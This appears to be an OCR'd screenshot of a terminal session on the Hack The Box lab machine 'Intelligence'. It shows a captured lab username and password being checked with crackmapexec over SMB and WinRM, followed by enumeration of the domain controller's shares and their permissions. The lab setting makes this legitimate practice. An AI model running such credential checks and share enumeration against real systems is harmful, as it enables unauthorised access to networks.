 Pwned-3 - VMware Workstation
File Edit View VM Tabs Help
Pwned-3
1 2 3 4 10.10.16.3 22:24
r4ptor ❐ 0 ● 3 enum
File Actions Edit View Help
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ rm *.txt
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ nano targets.txt
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ cat targets.txt
Tiffany.Molina:NewIntelligenceCorpUser9876
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ crackmapexec smb 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876'
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ crackmapexec winrm 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876'
SMB 10.10.10.248 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:intelligence.htb)
HTTP 10.10.10.248 5985 DC [*] http://10.10.10.248:5985/wsman
WINRM 10.10.10.248 5985 DC [-] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ crackmapexec smb 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' --shares
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signin
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$
❐ 0 ↑ 21h 39m 1 Intelligence 2 nmap 3 enum | 22:24 | 20 Feb r4ptor r4ptor
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11° Buscar 1 5 NEW NEW 09:24 p. m.
20/02/2024